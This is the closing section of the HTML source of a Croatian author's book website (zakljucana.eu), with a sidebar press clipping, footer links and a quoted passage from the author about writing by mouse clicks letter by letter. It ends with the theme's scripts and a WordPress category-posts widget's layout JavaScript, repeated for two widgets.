e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>